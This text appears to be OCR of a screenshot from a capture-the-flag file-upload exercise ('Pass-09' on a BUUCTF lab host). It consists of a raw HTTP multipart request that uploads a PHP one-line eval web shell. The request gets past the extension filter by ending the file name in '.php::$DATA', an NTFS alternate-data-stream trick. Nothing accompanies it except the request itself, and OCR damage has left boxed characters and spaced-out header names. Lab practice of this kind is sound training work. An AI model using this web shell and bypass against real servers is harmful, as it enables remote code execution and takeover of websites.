 POST /Pass-09/index.php ?action=show_code HTTP/1.1
Host: 03ce70ce-036d-4f0f-9597-bf6c237b6572.node4.buuoj.cn:81
Content-Length : 335
Cache-Control : max-age=0
Upgrade-Insecure-Requests : 1
Origin: http://03ce70ce-036d-4f0f-9597-bf6c237b6572.node4.buuoj.cn:81
Content-Type : multipart/form-data; boundary=----WebKitFormBoundarymFPbzRNWMcLJMfGf
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
Referer: http://03ce70ce-036d-4f0f-9597-bf6c237b6572.node4.buuoj.cn:81/Pass-09/index.php?action=show_code
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9
Connection : close
------WebKitFormBoundarymFPbzRNWMcLJMfGf
Content-Disposition : form-data; name="upload_file "; filename="□□□.php::$DATA "
Content-Type : application/octet-stream
<?php @eval($_POST["h-t-m"]);?>
------WebKitFormBoundarymFPbzRNWMcLJMfGf
Content-Disposition : form-data; name="submit "
□□□
------WebKitFormBoundarymFPbzRNWMcLJMfGf--